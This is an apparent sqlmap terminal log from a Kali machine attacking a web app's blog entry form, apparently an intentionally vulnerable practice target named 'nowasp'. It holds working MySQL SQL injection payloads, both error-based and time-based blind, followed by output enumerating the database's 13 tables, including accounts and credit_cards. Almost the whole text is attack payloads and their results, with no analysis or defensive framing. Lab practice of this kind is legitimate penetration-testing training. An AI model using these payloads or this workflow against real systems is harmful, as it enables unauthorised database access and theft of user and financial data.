 Payload: csrf-token=&blog_entry=this one'||(SELECT 'Meay' FROM DUAL WHERE 6184=6184 AND (SELECT 5536 FROM(SELECT COUNT(*),CONCAT(0x717a7a6b71,(SELECT (ELT(5536=5536,1))),0x716b6a7a71,FLOOR(RAND(0)*2))
x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a))||'&add-to-your-blog-php-submit-button=Save Blog Entry

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: csrf-token=&blog_entry=this one'||(SELECT 'bbqM' FROM DUAL WHERE 1250=1250 AND (SELECT * FROM (SELECT(SLEEP(5)))oikt))||'&add-to-your-blog-php-submit-button=Save Blog Entry
---
[22:15:46] [INFO] testing MySQL
[22:15:46] [INFO] confirming MySQL
[22:15:46] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.29, PHP 7.2.0
back-end DBMS: MySQL >= 5.0.0 (MariaDB fork)
[22:15:46] [INFO] fetching tables for database: 'nowasp'
[22:15:46] [WARNING] reflective value(s) found and filtering out
[22:15:46] [INFO] used SQL query returns 13 entries
[22:15:46] [INFO] starting 10 threads
[22:15:46] [INFO] retrieved: accounts
[22:15:46] [INFO] retrieved: balloon_tips
[22:15:47] [INFO] retrieved: help_texts
[22:15:47] [INFO] retrieved: hitlog
[22:15:47] [INFO] retrieved: level_1_help_include_files
[22:15:47] [INFO] retrieved: captured_data
[22:15:47] [INFO] retrieved: blogs_table
[22:15:47] [INFO] retrieved: page_hints
[22:15:47] [INFO] retrieved: credit_cards
[22:15:47] [INFO] retrieved: page_help
[22:15:47] [INFO] retrieved: pen_test_tools
[22:15:47] [INFO] retrieved: user_poll_results
[22:15:47] [INFO] retrieved: youTubeVideos
Database: nowasp
[13 tables]
+----------------------------+
| accounts                   |
| balloon_tips               |
| blogs_table                |
| captured_data              |
| credit_cards               |
| help_texts                 |
| hitlog                     |
| level_1_help_include_files |
| page_help                  |
| page_hints                 |
| pen_test_tools             |
| user_poll_results          |
| youTubeVideos              |
+----------------------------+

[22:15:47] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.1.2'

[*] shutting down at 22:15:47

root@kali:~/Desktop/sqlmap#